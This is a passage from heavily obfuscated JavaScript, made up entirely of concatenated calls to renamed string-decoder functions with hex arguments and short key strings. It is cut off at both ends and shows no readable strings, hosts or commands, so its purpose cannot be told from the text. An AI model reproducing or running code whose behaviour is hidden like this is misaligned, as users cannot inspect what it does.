x1fc475(0x142e,']DXx',0x10ea,0x25b9,0x222c)+_0x9a8cd1(0x76f,0xc11,0x1543,0x1dd9,'JMx]')+_0x14f3f2(0x18d0,'XL)$',0xabf,0x1f97,0x1a6a)+_0x14f3f2(0x10f7,'Ske1',0x34be,0x1daf,0x1667)+_0x8b8bc8('mK)l',0x4249,0x3625,0x3d2e,0x2ec5)+_0x159067(0x6b9,0xea2,-0xb9c,-0xdba,'tdNd')+_0x8b8bc8('aCMm',0x3c44,0x292c,0x1f47,0x2e0d)+_0x14f3f2(0x1bba,'q]Rn',0x24ca,0x184b,0x443)+_0x1fc475(0x1c84,'Bp1M',-0x258,0x8ca,-0x9c5)+_0x14f3f2(-0x1ce,'pypN',0x1454,0x955,0x1f4b)+_0x9a8cd1(0xce8,0x2c9f,0x2125,0x1112,'yW26')+_0x8b8bc8('6vtP',0x1eee,0x18dd,0x1ec7,0x1553)+_0x9a8cd1(0x5a1,0x2cc,0xa9c,0x1b8a,'g[iY')+_0x8b8bc8('2tg#',0x2ff3,0x1944,0x35a0,0x2a43)+_0x8b8bc8('$DHH',0xc54,0x15a,-0x22a,0xcf0)+_0x159067(0x2bb4,0x19b0,0x21bd,0x3b62,'Ske1')+_0x9a8cd1(0x4320,0x3ba4,0x3213,0x22ca,'@i#A')+_0x1fc475(0x20f,'wIR0',0x1863,0x1806,0x23d8)+_0x8b8bc8('Xsop',0x416e,0x2f20,0x29d9,0x2dad)+_0x14f3f2(0x2219,'@VOx',0x2f6a,0x2f01,0x243b)+_0x14f3f2(0x1e32,'&W06',0x2df3,0x2d55,0x427e)+_0x14f3f2(0xe90,'tdNd',0xda4,0x148e,0x200c)+_0x1fc475(0x3957,'vxCA',0x3c87,0x2e4b,0x42af)+_0x14f3f2(0x4102,'ovSf',0x42f7,0x2f64,0x2a46)+_0x14f3f2(0x2c4f,'5[tP',0x113b,0x236e,0x34ff)+_0x8b8bc8('JMx]',0x554,0x11fa,0x1db0,0x641)+_0x1fc475(0x318c,'JMx]',0x14f1,0x21bd,0x1942)+_0x159067(0x1f4c,0x2721,0x304f,0x311c,'$DHH')+_0x8b8bc8('yW26',0x2a3f,0x30d2,0x35ed,0x204d)+_0x9a8cd1(0x2b95,0x39ae,0x25c3,0x246c,'yW26')+_0x1fc475(0x7e9,'aWYv',0x1662,0xbbf,-0x22b)+_0x159067(0x123e,0x2812,0x253e,-0x130,'DufB')+_0x14f3f2(0x109e,'ovSf',0x26a9,0x1ce6,0x965)+_0x1fc475(0x30cf,'ovSf',0x4268,0x32cd,0x231b)+_0x159067(0xb9,0xbe,0x17d0,-0xfb2,'osXG')+_0x159067(0x1008,0x83e,0xfc3,0x17f7,'tdNd')+_0x9a8cd1(0x2d70,0xafb,0x21e3,0x13d7,'mK)l')+_0x1fc475(0x35bf,'@i#A',0x3092,0x22ed,0x3014)+_0x8b8bc8('hFy]',0x1fe7,0x1293,-0x58e,0xf8b)+_0x159067(0x47f,0x37,-0xbd9,0x12f7,'5[tP')+_0x8b8bc8('wIR0',0x2cda,0x1d01,0x34dd,0x2240)+_0x159067(0x1f75,0x3464,0xbd9,0x1482,'q]Rn')+_0x9a8cd1(0x1225,0x124e,0x80b,0x1c42,'ovSf')+_0x9a8cd1(0x1072,0x1ce6,0x24f6,0x2711,'2tg#')+_0x9a8cd1(-0x31a,0xeb0,0x909,0x939,'xDs@')+_0x9a8cd1(0x35d7,0x3f78,0x2897,0x2c22,'5[tP')+_0x9a8cd1(0x37d9,0x32f1,0x2fb2,0x2a35,'@i#A')+_0x14f3f2(0x2f62,'&W06',0x4580,0x3276,0x3023)+_0x159067(0x2b1,0x1418,-0x388,0x861,'Ske1')+_0x1fc475(0x4364,']DXx',0x4129,0x2ef0,0x1ab7)+_0x9a8cd1(0x4203,0x42c3,0x3175,0x454e,'vxCA')+_0x9a8cd1(0x21a4,0x2956,0x1904,0x2d1d,'vxCA')+_0x159067(0xe6,-0x7b1,0x1005,0x10ee,'TVoX')+_0x8b8bc8('gLCz',-0x87a,0x684,0xe46,0xbba)+_0x159067(0x17fa,0x14d2,0x1a67,0x1388,'Qt#^')+_0x9a8cd1(0x1f4c,0x1f79,0x2689,0x1982,'QNp5')+_0x8b8bc8('$DHH',0x1b26,0x18f7,0x2a32,0x23d9)+_0x8b8bc8('osXG',0xfe3,0x23cb,0x392,0x199a)+_0x1fc475(0x3746,'2tg#',0x3318,0x20a8,0x3255)+_0x8b8bc8('Y8E^',0x506,-0x1d0,0x1445,0x111d)+_0x14f3f2(0x21ba,'$DHH',0x49c2,0x3450,0x1d72)+_0x1fc475(0x3d14,'Ske1',0x26c4,0x2f09,0x3de0)+_0x9a8cd1(0x21c4,0x723,0x1e00,0xdcd,'osXG')+_0x159067(0x27de,0x377a,0x2f49,0x1bb1,'CgKH')+_0x159067(0x216d,0xd1d,0x19d8,0x1970,'XL)$')+_0x8b8bc8('e9hj',-0x4d3,-0x603,0xff0,0xd37)+_0x159067(0x2753,0x3db7,0x3e01,0x1279,'wIR0')+_0x9a8cd1(0x2528,0x1e13,0x178e,0x2cd2,'QNp5')+_0x9a8cd1(0xdd6,0x1937,0xb76,0x652,'yxCh')+_0x1fc475(0x2613,'CgKH',0x1e77,0x2ce2,0x3bcd)+_0x1fc475(0x13a0,'TBtv',0x12e2,0x53d,0x13c5)+_0x1fc475(0x1f9f,'Xsop',0x121f,0x224a,0x2ea1)+_0x9a8cd1(0x124e,0x2c57,0x28f6,0x1b95,'CgKH')+_0x14f3f2(0x2e9,'KF1#',0x7c7,0x8ff,0xb65)+_0x8b8bc8(']DXx',0x2c10,0x1f57,0x2384,0x2756)+_0x159067(0x1f6b,0xb14,0x178d,0x1d9c,'sFvl')+_0x159067(0x22d1,0x1218,0x262f,0x1138,'sFvl')+_0x8b8bc8('2tg#',0x9dd,0xdd1,0x249f,0x13c9)+_0x1fc475(0x25eb,'@VOx',0x238e,0x27ae,0x16f1)+_0x9a8cd1(0x405d,0x2b50,0x2972,0x290a,'ovSf')+_0x9a8cd1(0x3e1d,0x3554,0x316c,0x3c1a,'5[tP')+_0x8b8bc8('!Yts',0x2229,0x14c8,0x12ca,0x28c8)+_0x9a8cd1(0x26d1,0x42d6,0x3158,0x3087,'Qt#^')+_0x159067(0x24fc,0x34c2,0x292a,0x3436,'CgKH')+_0x8b8bc8('aCMm',0x92d,0x12b8,-0x93e,0x3e7)+_0x9a8cd1(0x3acf,0x2156,0x2c53,0x3941,'mK)l')+_0x159067(0x1e0f,0x1041,0x1e4c,0x112c,'yW26')+_0x9a8cd1(0x13b7,0x2029,0x26f7,0x109f,'6vtP')+_0x14f3f2(0x1f61,'KF1#',0x1456,0x14e9,0x172d)+_0x8b8bc8('@VOx',0x298a,0x2feb,0x273f,0x2481)+_0x8b8bc8('sFvl',0x1ab9,0x3d18,0x3147,0x2f03)+_0x159067(0x2158,0xbf7,0x344e,0x34a0,'osXG')+_0x8b8bc8('aWYv',0x2bfe,0x1f5c,0x1ccf,0x164b)+_0x14f3f2(0xc02,'TBtv',0x2dd2,0x1ad4,0x2f6d)+_0x159067(0x2210,0x213c,0x34fb,0x3285,'CgKH')+_0x8b8bc8('$DHH',0x2761,0x19a9,0x1df6,0x126d)+_0x14f3f2(0x64a,'e9hj',0x23d0,0xc93,-0x1c6)+_0x14f3f2(0xa68,'VTwM',-0x69b,0xdf5,0x2111)+_0x159067(0x2a2f,0x345c,0x1394,0x394a,'ovSf')+_0x14f3f2(0x2918,'q]Rn',0x23e6,0x2a2b,0x2ddd)+_0x159067(0x299c,0x24aa,0x36e7,0x3e79,'TVoX')+_0x9a8cd1(0x156e,0x2bf2,0x1dc0,0x1d22,'ovSf')+_0x8b8bc8('@VOx',0xe7e,0xb33,0x566,0x1423)+_0x8b8bc8('KF1#',0x21d,0x99,0x792,0x1297)+_0x159067(0x12b4,0x411,0x516,0x24e8,'DufB')+_0x14f3f2(0x2cc1,'g[iY',0x211a,0x1ffd,0x2375)+_0x159067(0x20a7,0x2d06,0x1d02,0x2809,'e9hj')+_0x9a8cd1(0x1612,0xda3,0x2155,0xc1d,'!Yts')+_0x14f3f2(0x2048,'ovSf',0x3da1,0x2694,0x2393)+_0x8b8bc8('JMx]',0x10b0,0x34b2,0x1f4d,0x239b)+_0x14f3f2(0x1c3a,'Y8E^',0x3200,0x3275,0x4454)+_0x159067(0x9ef,0x19a6,0xb72,0x1e7b,'ZIet')+_0x159067(0xf98,0x34b,0x6d5,0x1000,'sFvl')+_0x8b8bc8('wIR0',0x18b0,0x11b6,-0x194,0x1135)+_0x14f3f2(0x2f0e,'Y8E^',0x2c43,0x348c,0x3360)+_0x14f3f2(0x3e51,'KF1#',0x27d5,0x3033,0x3997)+_0x9a8cd1(0x364f,0x1c31,0x2ffe,0x3968,'CgKH')+_0x159067(0x230f,0x3678,0x36c2,0x3659,'&W06')+_0x9a8cd1(0x2448,0x1718,0x288b,0x2d12,']DXx')+_0x14f3f2(0x222c,'g[iY',0x21a1,0x14c8,0x8c5)+(_0x14f3f2(0x8fa,'Y8E^',0x66,0x15fa,0xb98)+_0x159067(0x294,0x214,-0xbb9,-0x63d,'&W06')+_0x8b8bc8('aWYv',0x1184,0x14a7,-0x34d,0xdee)+_0x8b8bc8('nu)6',0x29bb,0x291f,0x2ddc,0x221b)+_0x159067(0x205a,0xd47,0x1680,0x9e7,'xDs@')+_0x1fc475(0x3154,'@i#A',0xcce,0x1f59,0xcc1)+_0x8b8bc8('ZIet',-0x1020,0x115e,0x888,0x505)+_0x159067(0x1a89,0xf2a,0x30ff,0x268d,'TVoX')+_0x8b8bc8('TBtv',-0x91c,0x1084,0x913,0x218)+_0x8b8bc8('wIR0',0x2475,0x35fa,0x36f6,0x2497)+_0x8b8bc8('!Yts',0x20e8,0x34b7,0x29cd,0x2a55)+_0x14f3f2(0x3a26,'@VOx',0x3959,0x338c,0x440d)+_0x8b8bc8('JMx]',0x1fae,0x2d7a,0x23d6,0x2cb9)+_0x159067(0x138d,0x7be,0x31c,0x1fb3,'oGVS')+_0x159067(0x26e7,0x3a3e,0x25ac,0x1d90,'q]Rn')+_0x8b8bc8('hFy]',0x3d05,0x1bba,0x2b17,0x2963)+_0x159067(0x39d,0x19c6,0xf48,0xe2c,'$DHH')+_0x9a8cd1(0x1926,0x6f4,0x1202,0x1765,']DXx')+_0x1fc475(0x1846,'Xsop',0x2037,0x1994,0x3097)+_0x1fc475(0xc73,'e9hj',0x2ab8,0x1bf2,0x194e)+_0x159067(0x28a3,0x2985,0x38a1,0x3e8a,']DXx')+_0x14f3f2(0x33f8,'xDs@',0x1bd6,0x1f75,0x1afd)+_0x8b8bc8('$DHH',0x3d6,0x1357,0x2391,0xc5b)+_0x8b8bc8('mK)l',0x19ac,0x1c2,-0x69d,0x3e1)+_0x159067(0x23ac,0x2b8c,0x298f,0x1f9b,'@VOx')+_0x159067(0x1399,0x2712,0x2b5,0xdb2,'3W8&')+_0x8b8bc8('TVoX',0x2a2,0xad,-0x3fc,0x1144)+_0x9a8cd1(0x16ae,0x2129,0x1616,0x15d9,'CgKH')+_0x14f3f2(0x3ac7,'XL)$',0x211a,0x26a9,0x14c9)+_0x159067(0x2557,0x3251,0x150d,0x35ed,'3W8&')+_0x1fc475(0x1ff9,'DufB',0x2f6b,0x2baa,0x1dbb)+_0x9a8cd1(0x138e,0x2de5,0x1964,0x2197,'ZIet')+_0x14f3f2(0x2612,'vxCA',0x1244,0x2190,0x3261)+_0x1fc475(-0x802,'5tDe',0x60f,0x6b6,0x1a0f)+_0x14f3f2(0x2683,'g[iY',0x2b4d,0x3413,0x4aee)+_0x9a8cd1(0x11ac,0x1957,0x2105,0xb10,'ovSf')+_0x159067(0x1449,0x1fd3,0x225f,0x1a15,'!Yts')+_0x9a8cd1(0x30fe,0x44cb,0x2ee2,0x320c,'tdNd')+_0x1fc475(-0xabd,'mK)l',0x1d,0x779,0x2bf)+_0x8b8bc8('nu)6',0xa60,0x16ca,0xefa,0x1d37)+_0x14f3f2(0x45af,'TVoX',0x3c9a,0x3277,0x4128)+_0x14f3f2(-0x341,'xDs@',0x19f3,0x6c7,-0x1be)+_0x14f3f2(0xadc,'e9hj',0x2850,0x1fce,0x18e7)+_0x9a8cd1(0x36b0,0x26f3,0x28a9,0x38b7,'mK)l')+_0x159067(0x1f2a,0x24a6,0x2b73,0x27fc,'EKtE')+_0x9a8cd1(-0x1a2,0x1b63,0x13f9,0x1002,'ovSf')+_0x1fc475(0x2bdf,'Bp1M',0xe50,0x2104,0x2454)+_0x1fc475(0x2888,'sFvl',0x520,0x17ec,0x15d1)+_0x1fc475(0x2489,'Y8E^',0x2d4,0x121c,0x9a8)+_0x14f3f2(0x98c,'CgKH',0x31bc,0x1b34,0x3285)+_0x9a8cd1(-0xd5,0x3e3,0x12fb,0x708,'ZIet')+_0x9a8cd1(0x1ef2,0x1613,0xcab,-0x4d8,'CgKH')+_0x14f3f2(0x1bf6,'&W06',0x2d67,0x27f7,0x3f6a)+_0x9a8cd1(0x1e90,0x2bdb,0x1cae,0x2892,'TVoX')+_0x159067(0x1396,0x1443,0xb92,0x689,'vxCA')+_0x159067(0x1099,-0x4e0,0x21f5,-0x6af,'!Yts')+_0x8b8bc8('gLCz',0x2de4,0x22cc,0x2e86,0x22ad)+_0x8b8bc8('ovSf',0x35bc,0x2619,0x3030,0x21f8)+_0x1fc475(0x33a3,'TVoX',0xda4,0x2326,0x307f)+_0x14f3f2(0x12d0,'sFvl',0x3aef,0x28a2,0x21b9)+_0x8b8bc8('QNp5',0x74b,-0xd6d,-0xa9a,0x356)+_0x9a8cd1(0x3432,0x24b1,0x2d15,0x2d99,'QNp5')+_0x8b8bc8('6vtP',0x730,0x2165,0x13c2,0x19ec)+_0x8b8bc8('TBtv',0xdb1,0x1c24,-0x6bb,0xdd6)+_0x14f3f2(0x3283,'hFy]',0x14c3,0x212a,0x10e1)+_0x159067(0x2be0,0x2cea,0x2cba,0x3140,'g[iY')+_0x8b8bc8('yxCh',0x1a68,0x1a56,0x2f9,0xc65)+_0x1fc475(0x2389,'@VOx',0x14b7,0x1677,0x2892)+_0x1fc475(0x2a2a,'oGVS',0x21d6,0x1710,0x2265)+_0x159067(0x317,-0x16b,0x1734,-0x74,'EKtE')+_0x159067(0xcc8,0xab7,0x97f,0x2226,'tdNd')+_0x14f3f2(0xa2e,'DufB',0xb6b,0x92f,0x15b6)+_0x9a8cd1(0xc2c,0x23e7,0xd5e,0x1275,'VTwM')+_0x8b8bc8('Qt#^',0xd6a,0x1237,0x24a7,0x1e4b)+_0x1fc475(0x218a,'6vtP',0x2475,0x2e54,0x2052)+_0x9a8cd1(0x4cd,-0xd96,0x692,-0x9e4,'pypN')+_0x8b8bc8('mK)l',0x25b3,0x1d7c,0x5cd,0x1a37)+_0x9a8cd1(0x612,0x84c,0x1132,0x1bf8,'@i#A')+_0x1fc475(-0x2a5,'VTwM',0x948,0xa22,0xb1c)+_0x9a8cd1(0x164f,0x30aa,0x2230,0xfe2,'wIR0')+_0x8b8bc8('pypN',0x1ce2,0x1e12,-0x447,0x1100)+_0x8b8bc8('6vtP',0x57,0x2633,0xb80,0x16a3)+_0x9a8cd1(0x18b3,0x1f51,0x1fd1,0x1679,'EKtE')+_0x159067(0x29ba,0x3a7c,0x30c4,0x32c9,'aPiG')+_0x159067(0x29a2,0x1431,0x16b6,0x1ee0,'$DHH')+_0x1fc475(0x2802,'EKtE',0x1774,0x19b6,0x23b8)+_0x8b8bc8('VTwM',0x3c01,0x1be0,0x2ce7,0x2c54)+_0x14f3f2(0x1d2d,'aCMm',-0x4f2,0x6bc,0xa63)+_0x8b8bc8('VTwM',-0xd06,0xdd3,-0x1490,0x86)+_0x9a8cd1(-0xaa6,0x1123,0x4d7,0x905,'mK)l')+_0x8b8bc8('ovSf',0x3800,0x2638,0x1ec2,0x2758)+_0x9a8cd1(0xc2e,0x2251,0x11f8,0x1e15,'pypN')+_0x9a8cd1(0xffd,-0x72d,0xe16,-0x4cd,'wIR0')+_0x159067(0x297,0x4a8,-0x45e,0x6d,'@i#A')+_0x8b8bc8('@i#A',0x11d6,0x2673,0x1319,0x13cb)+_0x1fc475(0x33e6,'tdNd',0x1b7b,0x1df1,0x25de)+_0x1fc475(0x22e6,'sFvl',0x6ec,0x16c7,0x21b9)+_0x159067(0x718,0x102a,-0x8c,0x508,'g[iY')+_0x159067(0x1d49,0x8b6,0x2c25,0x1b87,'#VkK')+_0x159067(0x1f80,0xee0,0x324f,0x8b3,'!Yts')+_0x8b8bc8('mK)l',-0x76f,0x1d95,-0x9ad,0xd2e)+_0x1fc475(0x1dab,'6vtP',0x274c,0x2f15,0x27fa)+_0x9a8cd1(0x3fd8,0x2294,0x2d2d,0x42c5,'^LqO')+_0x9a8cd1(-0x54,-0x9bb,0x96d,-0x6aa,'ZIet')+_0x1fc475(0x1ff2,'KF1#',0x31f8,0x1acc,0xff5)+_0x14f3f2(0x1a0c,'nu)6',0xb5e,0x184f,0x13c5)+_0x1fc475(-0xae2,'JMx]',0xfaa,0xc7e,0xf0e)+_0x14f3f2(0x30e,'#VkK',0x10c8,0x103e,0x1141)+_0x9a8cd1(0x2600,0x421e,0x2ec9,0x3f4c,'e9hj')+_0x9a8cd1(0x26e9,0x985,0x115b,0x139,'EKtE')+_0x159067(0x1dcd,0x12bb,0xd3d,0x661,'#VkK')+_0x14f3f2(0x2e89,'&W06',0x345d,0x32b9,0x4369)+_0x14f3f2(0xea4,'vxCA',0x10ab,0x18fc,0x1e5c)+_0x9a8cd1(0x1269,0x1c48,0x1500,0x1c55,'nu)6')+_0x8b8bc8('$DHH',0x28dd,0xc4d,0x2cf2,0x19e3)+_0x9a8cd1(0x1244,0x2d5f,0x2697,0x353e,'aCMm')+_0x159067(0x2bee,0x17e7,0x2909,0x2784,'hFy]')+_0x1fc475(0x2862,'3W8&',0x19d9,0x1344,0x1a6)+_0x1fc475(0x2856,'2tg#',0x2a2d,0x3277,0x29e1)+_0x159067(0x639,0x15b6,0x109a,-0xebe,'pypN')+_0x159067(0x1b94,0x77a,0x283d,0x1df0,'g[iY')+_0x8b8bc8('Qt#^',-0x5e5,0x16a7,0x27c0,0x111f)+_0x9a8cd1(-0x118,0x64b,0xc82,-0x5b8,'aPiG')+_0x9a8cd1(0x2486,0x3e39,0x2cf3,0x2c59,'osXG')+_0x9a8cd1(0x1494,0x4c3,0xbff,0x1f8c,'VTwM')+_0x14f3f2(0x19df,'5[tP',0x7f5,0x1114,-0x4f7)+_0x1fc475(0x2b18,'q]Rn',0x2257,0x1c67,0x2246)+_0x14f3f2(0x4339,'JMx]',0x1b61,0x2e5a,0x1da0)+_0x14f3f2(0xb82,'#VkK',0x69,0x11c4,0xc3a)+_0x14f3f2(0x2d67,'g[iY',0x346f,0x306d,0x394d)+_0x159067(0x2773,0x25d9,0x29ed,0x1b51,'aWYv')+_0x9a8cd1(0x1f0e,0x18a0,0x2418,0x38eb,'oGVS')+_0x14f3f2(0xef2,'mK)l',0x958,0x1fc6,0x1ed3)+_0x1fc475(0xbac,'TBtv',0x11cb,0x1d60,0x2133)+_0x8b8bc8('^LqO',-0xb1f,0x13db,0x9d,0x72d)+_0x159067(0x1c2e,0x8a1,0x1718,0xb9c,'@i#A')+_0x14f3f2(0x671,'pypN',0xfe2,0xf7e,-0x5da)+_0x1fc475(0x2841,'XL)$',0x249e,0x32c1,0x251a)+_0x159067(0x268f,0x3626,0x2ef6,0x234e,'DufB')+_0x9a8cd1(0x23e4,0x24a1,0x2ea0,0x22e2,'osXG')+_0x14f3f2(-0xdf0,'Ske1',-0x912,0x97e,0x1c38)+_0x14f3f2(0xee3,'TBtv',0x35f,0x18e6,0xd8e)+_0x9a8cd1(0x2eb9,0x1404,0x1cef,0x257b,'osXG')+_0x1fc475(0x2fc1,'aWYv',0x1f50,0x1c84,0x1ff0)+_0x8b8bc8('hFy]',-0x907,0x78a,0x12a7,0xcec)+_0x8b8bc8('aCMm',0x3120,0x2e3d,0xbae,0x1a93)+_0x159067(0x603,-0x338,0x13a2,-0x874,'^LqO')+_0x159067(0x1934,0x1b68,0x26ae,0x1cab,'vxCA')+_0x1fc475(0x119d,'hFy]',0xd85,0x8cd,0x1219)+_0x159067(0x21ec,0x262c,0x17bc,0x3218,'KF1#')+_0x159067(0x1370,-0x243,0x2a9b,0x216b,']DXx')+_0x8b8bc8('Ske1',0x2cc5,0x287e,0x1f0a,0x1705)+_0x14f3f2(0x21fd,'XL)$',0x1a47,0x307b,0x4370)+_0x159067(0xcc6,0x74f,0x1efc,0x1c91,'&W06')+_0x14f3f2(0x50d,'yxCh',0x18cb,0xc2f,0x2264)+_0x159067(0x887,-0xe2d,0xe42,-0xe48,'5tDe')+_0x1fc475(0x1956,'2tg#',0x2562,0x288e,0x1b76)+_0x1fc475(0x3d81,'$DHH',0x2f74,0x322b,0x230c)+_0x1fc475(0x1f37,'osXG',0x1e8,0x1056,0x988)+_0x1fc475(-0x64e,'VTwM',0x7a7,0x53c,0x18e1)+_0x159067(0x1550,0x2350,0x14e7,0x2169,'5[tP')+_0x8b8bc8('Ske1',0x321a,0x1cbb,0x2c20,0x295f)+_0x14f3f2(0x3b21,'yxCh',0x3eca,0x2dcd,0x3f10)+_0x1fc475(0x349,'EKtE',-0x234,0x976,0xeb2)+_0x1fc475(0x176a,'osXG',0x1339,0x13f6,0x29d7)+_0x8b8bc8('VTwM',-0x149,0x12fa,0x10ac,0xf47)+_0x8b8bc8('$DHH',0x763,0x28d8,0x1f18,0x1173)+_0x9a8cd1(0xd60,-0xfcd,0x561,0x1270,'yW26')+_0x1fc475(0x499a,'osXG',0x26cc,0x3248,0x421b)+_0x14f3f2(0x2ceb,'tdNd',0x2649,0x1ed0,0x7aa)+_0x14f3f2(0x3de4,'CgKH',0x2860,0x2f40,0x4284)+_0x159067(0x19df,0x1485,0x2505,0x1706,'osXG')+_0x8b8bc8('aCMm',0xd7e,0x663,0x280e,0x12ec)+_0x8b8bc8('^LqO',0x1d48,0x1923,0x1dcb,0x2a92)+_0x8b8bc8('@i#A',0x130a,-0xc81,-0x702,0x981)+_0x159067(0x1f36,0x838,0x15dc,0x1ce8,'Qt#^')+_0x14f3f2(0x3b4b,'DufB',0x1a1a,0x30bb,0x3d7d)+_0x8b8bc8('^LqO',0x1aaa,0xaed,0x2ef1,0x1f3f)+_0x9a8cd1(0x143d,0x1b27,0xd44,0x196f,'QNp5')+_0x8b8bc8('QNp5',0x34ae,0x2d3d,0x337f,0x21b4)+_0x9a8cd1(0xc67,0x936,0x12ec,0x26d0,'TVoX')+_0x14f3f2(0x21de,'nu)6',0x2557,0x3453,0x3ab0)+_0x8b8bc8('aCMm',0x224c,0x36bf,0x3982,0x2351)+_0x14f3f2(0x21c1,'hFy]',0xeb2,0x1e1e,0x8b3)+_0x159067(0x159d,0x2074,0x134c,0x2652,'5[tP')+_0x9a8cd1(0xbbd,0x1c2f,0x1a7e,0x29f1,'wIR0')+_0x14f3f2(0x4fd,'^LqO',0x1e44,0xc2d,0xeb8)+_0x1fc475(0x31cf,'ZIet',0x21a4,0x2b09,0x21e4)+_0x9a8cd1(0x1126,-0xb62,0xbcf,-0x1a3,'5[tP')+_0x8b8bc8('oGVS',0xe58,-0xa3,0x106a,0x12d3)+_0x14f3f2(0x23c4,'$DHH',0x1771,0x2c8a,0x3f82)+_0x1fc475(0x331e,'Qt#^',0x15cd,0x1ea2,0x1e27)+_0x14f3f2(0x3683,'e9hj',0x3072,0x2bc0,0x390e)+_0x14f3f2(0x42d3,'aCMm',0x3c23,0x2f9d,0x2f9e)+_0x1fc475(0x208e,'EKtE',0x2e27,0x28c5,0x2a21)+_0x14f3f2(0x3d2a,'wIR0',0x2fad,0x26cf,0x3318)+_0x9a8cd1(0x2190,0x2a5d,0x2358,0x32c0,'tdNd')+_0x14f3f2(0x1dd2,'hFy]',0x3892,0x3004,0x3c29)+_0x14f3f2(0x197b,'^LqO',0x2d9f,0x1e17,0x1542)+_0x14f3f2(0x33e,'JMx]',0x2eb4,0x1878,0x2e00))+(_0x14f3f2(0x2d11,'wIR0',0x2b1a,0x17fd,0x1e75)+_0x159067(0x1ea,0xf82,-0xc11,0x417,'tdNd')+_0x14f3f2(0x9a5,'pypN',0x746,0x9cd,-0xa84)+_0x1fc475(0x424f,'TVoX',0x37ce,0x2b44,0x29ff)+_0x14f3f2(0x175a,'DufB',0x184e,0x2b96,0x34c0)+_0x14f3f2(0x1d83,']DXx',0x2e1b,0x2a94,0x2aa0)+_0x159067(-0xd,0x122,0x2,-0x166c,'$DHH')+_0x8b8bc8('5tDe',0x44c2,0x3eb1,0x20a9,0x2eff)+_0x159067(0x23f1,0x20cc,0x2eb3,0x28e0,'3W8&')+_0x14f3f2(0x475,'TVoX',0x2b2f,0x1b0c,0x740)+_0x159067(0x1989,0x46a,0x128d,0xd24,'&W06')+_0x14f3f2(0x2a67,'sFvl',0x1ff9,0x2710,0x22ce)+_0x8b8bc8('JMx]',0x1caf,0x1ad0,0x241,0x158a)+_0x159067(0x2db,0xa1a,0x60e,-0x13cc,']DXx')+_0x159067(0x2250,0x304d,0x34bc,0x28e4,'EKtE')+_0x9a8cd1(0x30fa,0x3afd,0x2c5d,0x160c,'6vtP')+_0x8b8bc8('ZIet',-0xd4,0x801,0x13a8,0x121)+_0x159067(0x6c7,-0xdfc,0xf3a,0x942,'ovSf')+_0x159067(0x2fe,-0xdc0,0x4f9,0x18a3,'q]Rn')+_0x8b8bc8('CgKH',0x2bbb,0x2b0b,0xc83,0x18bd)+_0x9a8cd1(0xe2e,0x268e,0x116c,0x150,'sFvl')+_0x14f3f2(0xb7e,'QNp5',0x2e47,0x1b1b,0x202c)+_0x9a8cd1(0x38c8,0x2a78,0x2f4f,0x1dc6,'2tg#')+_0x159067(0x2500,0x191e,0xe1e,0xf65,'nu)6')+_0x159067(0x1998,0x1c7a,0x16b6,0x1f17,'6vtP')+_0x1fc475(-0xa8b,'TBtv',-0xb50,0x6bf,0x4da)+_0x1fc475(0x1312,'TVoX',0x2a04,0x1e18,0x25e4)+_0x9a8cd1(0x1a82,0x1f1f,0x1544,0x26a3,'@VOx')+_0x8b8bc8('6vtP',0x2fee,0x25e3,0x2bd9,0x1ba6)+_0x8b8bc8('mK)l',-0x76e,-0x97a,0x7f1,0x806)+_0x159067(0x1bff,0x2252,0x4d3,0xf3c,'Xsop')+_0x159067(0x1d25,0x2dfb,0x14ee,0xb54,'nu)6')+_0x9a8cd1(0x29b8,0x4dd,0x1aa1,0x205b,'nu)6')+_0x8b8bc8('DufB',0x1657,0x14a6,-0x146,0x110)+_0x8b8bc8('^LqO',0x1fd4,0x1ac1,0x733,0xf53)+_0x8b8bc8('g[iY',-0x209,0x10b3,0x6ed,0x1475)+_0x14f3f2(0x281b,'Xsop',0x2a50,0x2922,0x1b54)+_0x14f3f2(0x8d9,'tdNd',0x33e5,0x1d41,0x2ac0)+_0x1fc475(0x114d,'yxCh',0x23fd,0xd02,-0x2cb)+_0x8b8bc8('mK)l',0x201b,0x843,0xe0f,0x8a6)+_0x159067(0x2400,0x33f7,0x2043,0x2e2a,'Bp1M')+_0x1fc475(0x2148,'6vtP',0x2b0e,0x33d3,0x23d5)+_0x14f3f2(0x1892,'ovSf',0x393e,0x2b34,0x3275)+_0x159067(0x1c7a,0x2b4f,0x6d8,0x2e14,'sFvl')+_0x8b8bc8('^LqO',0x1931,0x3280,0x3633,0x2014)+_0x9a8cd1(0x641,0x10fc,0x57d,0x151a,'yxCh')+_0x8b8bc8('CgKH',0x2d27,0x2559,0x1d3f,0x2c53)+_0x8b8bc8('sFvl',0x2321,0x1b61,0x1a65,0x1011)+_0x14f3f2(0x4249,'JMx]',0x44a2,0x32e8,0x235f)+_0x1fc475(0x2078,'2tg#',0x1930,0x2374,0x35cf)+_0x159067(0xa5c,0x1bb3,-0x7a0,0x15d6,'Xsop')+_0x8b8bc8('Bp1M',0xc46,0x964,0x1313,0xe33)+_0x1fc475(0x1ec5,'5tDe',-0x7b2,0xc4f,-0x1a7)+_0x14f3f2(0x39b,'EKtE',0x661,0x692,-0x1f4)+_0x14f3f2(0x325,'XL)$',0x2a3,0x195b,0x1137)+_0x14f3f2(0x20d1,'&W06',0x171d,0x1a15,0x1951)+_0x159067(0x1a10,0x1311,0xc61,0x1bab,'aCMm')+_0x1fc475(0x1e4,'Ske1',-0xbb,0x864,-0x2c5)+_0x14f3f2(0x34af,'QNp5',0x26f5,0x25bd,0x171e)+_0x1fc475(0x1c41,'EKtE',0x33ac,0x282a,0x35f1)+_0x8b8bc8('TBtv',0x305b,0x2d14,0x2e9b,0x237e)+_0x8b8bc8('sFvl',-0x67e,0x1be,-0x71a,0xcdf)+_0x159067(0xaee,0x11e3,-0x175,0x2207,'tdNd')+_0x8b8bc8('6vtP',0x26d8,0x794,0x20ae,0x1208)+_0x9a8cd1(0x206c,0x1a28,0x1a2b,0x2f69,'JMx]')+_0x1fc475(0xaf6,'ovSf',0x1ba3,0xacd,-0xb6c)+_0x159067(0x8b,0x14df,-0x2ee,-0x70e,'g[iY')+_0x9a8cd1(0xf22,0x28e4,0x1c18,0x6ce,'@VOx')+_0x1fc475(0x1f56,'hFy]',0x1622,0x23aa,0x358f)+_0x8b8bc8('6vtP',-0xb9f,0x17fc,0x1408,0x1c5)+_0x14f3f2(0xf05,'CgKH',0x25b9,0x23b3,0x3313)+_0x8b8bc8('pypN',0x2a16,0x3d3b,0x445c,0x2de6)+_0x9a8cd1(0x1f13,0x2478,0x2c0a,0x1658,'Y8E^')+_0x9a8cd1(0x1930,0x4e6,0xdd8,0x5dd,'hFy]')+_0x8b8bc8('3W8&',-0x10e5,-0x475,0x8a5,0xfc)+_0x159067(0x23